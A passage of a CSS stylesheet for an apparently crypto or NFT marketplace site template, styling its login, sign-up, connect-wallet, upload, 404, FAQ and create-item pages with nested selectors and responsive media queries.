  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 9px;
  border-radius: 16px;
  width: 100%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:focus {
  box-shadow: none;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .icon {
  margin: 0 12px 0 0;
  color: #019DEA;
  font-size: 24px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .text {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr:not(:last-child) {
  margin: 32px 0 30px 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr .input {
  width: 100%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 30px 0;
}

@media (max-width: 420px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
    flex-direction: column;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
  display: flex;
  justify-content: space-between;
}

@media (max-width: 420px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
    margin: 0 0 16px 0;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label {
  display: flex;
  align-items: center;
  margin: 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  flex-shrink: 0;
  margin-right: 12px;
  background-color: #FFFFFF;
  position: relative;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner:hover {
  cursor: pointer;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check {
  opacity: 0;
  position: absolute;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
  cursor: pointer;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .fill-current {
  display: none;
  width: 24px;
  height: 24px;
  pointer-events: none;
  position: relative;
  left: -1px;
  top: -1px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none {
  color: #FFFFFF;
  line-height: 28px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none .terms {
  display: inline;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .forget {
  color: #019DEA;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action {
  display: flex;
  align-items: center;
  text-align: center;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  width: 100%;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

/*------------------------------------------
          Login End Here
-------------------------------------------*/

/*------------------------------------------
          Sign Up Start Here
-------------------------------------------*/

.signup-main {
  margin: 128px 0;
}

.signup-main .container-fluid .row-signup {
  display: flex;
  align-items: center;
  justify-content: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr {
  padding: 0 150px;
}

@media (max-width: 1400px) {
  .signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 48px;
  }
}

@media (max-width: 991px) {
  .signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 15px;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper {
  text-align: center;
  margin: 0 0 72px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .heading {
  color: #FFFFFF;
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 0 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 64px 48px 64px;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
    padding: 24px;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content {
  text-align: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .text {
  color: #FFFFFF;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
  display: flex;
  align-items: center;
  margin: 32px 0;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
    flex-direction: column;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 9px;
  border-radius: 16px;
  width: 100%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:focus {
  box-shadow: none;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .icon {
  margin: 0 12px 0 0;
  color: #019DEA;
  font-size: 24px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .text {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:not(:last-child) {
  margin: 30px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:first-child {
  margin-top: 32px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr .input {
  width: 100%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main {
  margin: 30px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
  display: flex;
  justify-content: space-between;
}

@media (max-width: 420px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
    margin: 0 0 16px 0;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label {
  display: flex;
  align-items: center;
  margin: 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  flex-shrink: 0;
  margin-right: 12px;
  background-color: #FFFFFF;
  position: relative;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner:hover {
  cursor: pointer;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check {
  opacity: 0;
  position: absolute;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
  cursor: pointer;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .fill-current {
  display: none;
  width: 24px;
  height: 24px;
  pointer-events: none;
  position: relative;
  left: -1px;
  top: -1px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none {
  color: #FFFFFF;
  line-height: 28px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none .linkk {
  display: inline;
  color: #019DEA;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action {
  display: flex;
  align-items: center;
  text-align: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  width: 100%;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

/*------------------------------------------
          Sign Up End Here
-------------------------------------------*/

/*------------------------------------------
          Connect Wallet Start Here
-------------------------------------------*/

.connect-wallet-main {
  margin: 128px 0;
}

.connect-wallet-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.connect-wallet-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.connect-wallet-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
}

@media (max-width: 991px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr {
    padding-bottom: 72px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr {
    width: 80%;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px 24px 32px;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 140px;
  height: 140px;
  border-radius: 12px;
  margin: 0 0 20px 0;
  background-color: rgba(255, 255, 255, 0.05);
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr .icon {
  width: 70px;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .heading {
  color: #FFFFFF;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2 {
  margin: 0 0 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
  padding: 0 0 0 110px;
}

@media (max-width: 1400px) {
  .connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img {
  width: 100%;
  height: 100%;
  border-radius: 24px;
}

/*------------------------------------------
          Connect Wallet End Here
-------------------------------------------*/

/*------------------------------------------
          Upload Start Here
-------------------------------------------*/

.upload-main {
  margin: 128px 0;
}

.upload-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
  justify-content: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper {
  text-align: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .heading {
  color: #FFFFFF;
  margin: 0 0 16px 0;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc {
  color: #B7B7B7;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc br {
    display: none;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc .linkk {
  display: inline;
  color: #019DEA;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
  display: flex;
  align-items: center;
  margin: 72px 0;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
    flex-direction: column;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
  width: 50%;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 36px;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 70%;
    padding: 24px;
  }
}

@media (max-width: 420px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 100%;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .img-otr .img {
  width: 100%;
  border-radius: 16px;
  margin: 0 0 24px 0;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action {
  display: flex;
  text-align: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action .btn-single {
  width: 100%;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .text {
  color: #B7B7B7;
  text-align: center;
}

/*------------------------------------------
          Upload End Here
-------------------------------------------*/

/*------------------------------------------
            404 Start Here
-------------------------------------------*/

.error-main {
  margin: 128px 0;
}

.error-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
  justify-content: center;
}

.error-main .container-fluid .row-custom .col-otr .col-inr {
  padding: 0 72px;
}

@media (max-width: 767px) {
  .error-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 0;
  }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .img-otr .img {
  width: 100%;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content {
  text-align: center;
  margin: 72px 0 0 0;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .heading {
  color: #FFFFFF;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .desc {
  color: #B7B7B7;
  margin: 16px 0 32px 0;
}

@media (max-width: 1400px) {
  .error-main .container-fluid .row-custom .col-otr .col-inr .content .desc br {
    display: none;
  }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .action {
  display: flex;
  align-items: center;
  justify-content: center;
}

/*------------------------------------------
            404 End Here
-------------------------------------------*/

/*------------------------------------------
            FAQs Start Here
-------------------------------------------*/

.faq-main {
  margin: 128px 0;
}

.faq-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.faq-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .faq-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.faq-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 767px) {
  .faq-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 250px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.faq-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(0);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
  border-radius: 16px;
  border: 2px solid #019DEA;
  background-color: rgba(255, 255, 255, 0.05);
  overflow: hidden;
}

@media (max-width: 991px) {
  .faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
    margin-bottom: 24px;
  }
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item:not(:last-child) {
  margin: 0 0 24px 0;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  color: #FFFFFF;
  padding: 12px 24px;
  border: none;
  box-shadow: none;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
  border-radius: 16px 16px 0 0;
  border: none;
  box-shadow: none;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse {
  transition: 0.5s;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse .accordion-body {
  padding: 16px 24px 20px 24px;
  color: #B7B7B7;
}

.faq-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
  color: #FFFFFF;
  margin: 0 18px 0 0;
}

@media (max-width: 575px) {
  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
    margin: 0 0 24px 0;
  }
}

/*------------------------------------------
            FAQs End Here
-------------------------------------------*/

/*------------------------------------------
            Create Start Here
-------------------------------------------*/

.create-single-main {
  margin: 128px 0;
  overflow: hidden;
}

.create-single-main .container-fluid .single-main .wrapper {
  margin: 0 0 72px 0;
}

.create-single-main .container-fluid .single-main .wrapper .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
  padding: 0 72px 0 0;
}

@media (max-width: 1300px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0;
  }
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 0 72px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head-2 {
  color: #FFFFFF;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
  width: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
  width: 100%;
  height: 52px;
  padding: 12px 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
  margin: 24px 0 32px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
  margin-right: 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
  display: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 36px 28px 36px;
  margin: 0 0 32px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
  margin-bottom: 16px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
    margin: 0 0 16px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
  color: #FFFFFF;
  margin-bottom: 6px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
  color: #B7B7B7;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 60px;
  height: 30px;
  border-radius: 26px;
  padding: 4px 6px;
  background-color: #FFFFFF;
  cursor: pointer;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #019DEA;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
  justify-content: flex-end;
  background-color: #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
  background-color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .heading-choose {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .desc-choose {
  color: #B7B7B7;
  margin: 6px 0 30px 0;
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 28px 24px 24px 24px;
  border-radius: 16px;
  cursor: pointer;
  transition: 0.3s;
  border: 2px solid transparent;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
  background-color: #222F45;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
  margin: 0 0 12px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
  border: 2px solid #FFFFFF;
  width: 60px;
  height: 60px;
  border-radius: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
    display: none;
  }
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
